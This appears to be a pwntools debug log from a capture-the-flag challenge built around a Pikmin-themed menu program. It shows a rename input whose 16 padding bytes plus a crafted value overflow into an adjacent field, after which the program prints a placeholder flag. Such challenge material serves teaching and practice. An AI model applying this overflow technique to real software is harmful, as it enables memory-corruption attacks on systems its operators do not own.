 b'0\n'
[DEBUG] Received 0×73 bytes:
00000000 50 69 6b 6d 69 6e 20 6e 61 6d 65 20 3a 20 61 61 │Pikm│in n│ame │: aa│
00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 bb 3b │aaaa│aaaa│aaaa│aa·;│
00000020 9e e8 0a 31 2e 20 50 6c 61 6e 74 20 50 69 6b 6d │···1│. Pl│ant │Pikm│
00000030 69 6e 0a 32 2e 20 53 65 65 20 50 69 6b 6d 69 6e │in·2│. Se│e Pi│kmin│
00000040 0a 33 2e 20 52 65 6e 61 6d 65 20 50 69 6b 6d 69 │·3. │Rena│me P│ikmi│
00000050 6e 0a 34 2e 20 48 61 72 76 65 73 74 20 50 69 6b │n·4.│ Har│vest│ Pik│
00000060 6d 69 6e 0a 35 2e 20 45 78 69 74 20 67 61 6d 65 │min·│5. E│xit │game│
00000070 0a 3e 20 │·> │
00000073
[*] Randon1: 3902684091
[*] Randon2: 10
[DEBUG] Sent 0×2 bytes:
b'3\n'
[DEBUG] Received 0×13 bytes:
b'Enter slot index : '
[DEBUG] Sent 0×2 bytes:
b'0\n'
[DEBUG] Received 0×11 bytes:
b'Enter new name : '
[DEBUG] Sent 0×17 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000010 bb 3b 9e e8 08 00 0a │·;··│···│
00000017
[DEBUG] Received 0×50 bytes:
b'1. Plant Pikmin\n'
b'2. See Pikmin\n'
b'3. Rename Pikmin\n'
b'4. Harvest Pikmin\n'
b'5. Exit game\n'
b'> '
[DEBUG] Sent 0×2 bytes:
b'4\n'
[DEBUG] Received 0×13 bytes:
b'Enter slot index : '
[DEBUG] Sent 0×2 bytes:
b'0\n'
[DEBUG] Received 0×ca bytes:
00000000 59 6f 75 20 68 61 72 76 65 73 74 65 64 20 70 69 │You │harv│este│d pi│
00000010 6b 6d 69 6e 20 61 61 61 61 61 61 61 61 61 61 61 │kmin│ aaa│aaaa│aaaa│
00000020 61 61 61 61 61 bb 3b 9e e8 08 20 61 74 20 73 6c │aaaa│a·;·│·· a│t sl│
00000030 6f 74 20 30 2e 0a 59 6f 75 20 67 6f 74 20 61 20 │ot 0│.·Yo│u go│t a │
00000040 46 6c 61 67 20 70 69 6b 6d 69 6e 21 0a 41 20 66 │Flag│ pik│min!│·A f│
00000050 6c 61 67 20 70 69 6b 6d 69 6e 20 67 69 76 65 20 │lag │pikm│in g│ive │
00000060 79 6f 75 20 61 20 66 6c 61 67 20 3a 20 44 48 7b │you │a fl│ag :│ DH{│
00000070 2a 2a 66 6c 61 67 2a 2a 7d 0a 31 2e 20 50 6c 61 │**fl│ag**│}·1.│ Pla│
00000080 6e 74 20 50 69 6b 6d 69 6e 0a 32 2e 20 53 65 65 │nt P│ikmi│n·2.│ See│
00000090 20 50 69 6b 6d 69 6e 0a 33 2e 20 52 65 6e 61 6d │ Pik│min·│3. R│enam│
000000a0 65 20 50 69 6b 6d 69 6e 0a 34 2e 20 48 61 72 76 │e Pi│kmin│·4. │Harv│
000000b0 65 73 74 20 50 69 6b 6d 69 6e 0a 35 2e 20 45 78 │est │Pikm│in·5│. Ex│
000000c0 69 74 20 67 61 6d 65 0a 3e 20 │it g│ame·│> │
000000ca
[+] FLag For YOU: b'DH{**flag**}\n'